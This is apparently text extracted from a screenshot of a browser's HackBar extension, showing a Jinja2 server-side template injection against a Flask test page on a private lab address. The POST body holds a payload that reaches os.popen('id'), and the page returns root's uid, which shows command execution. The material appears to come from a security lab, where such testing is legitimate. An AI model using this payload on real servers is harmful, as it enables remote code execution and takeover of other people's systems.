 First name:
Submit
Hello uid=0(root) gid=0(root) groups=0(root) !
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.40.99:18080/flaskBasedTests/jinja2/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
name={{().__class__.__base__.__subclasses__()
[426].__init__.__globals__.os.popen('id').read()}}
Name
Valu
Action: Remove header